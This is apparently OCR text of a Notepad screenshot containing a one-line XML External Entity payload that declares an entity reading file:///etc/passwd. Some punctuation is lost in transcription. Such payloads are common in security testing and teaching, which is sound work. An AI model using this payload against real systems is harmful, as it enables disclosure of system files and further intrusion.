 *Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
Ln 1, Col 129 100% Windows (CRLF) UTF-8
de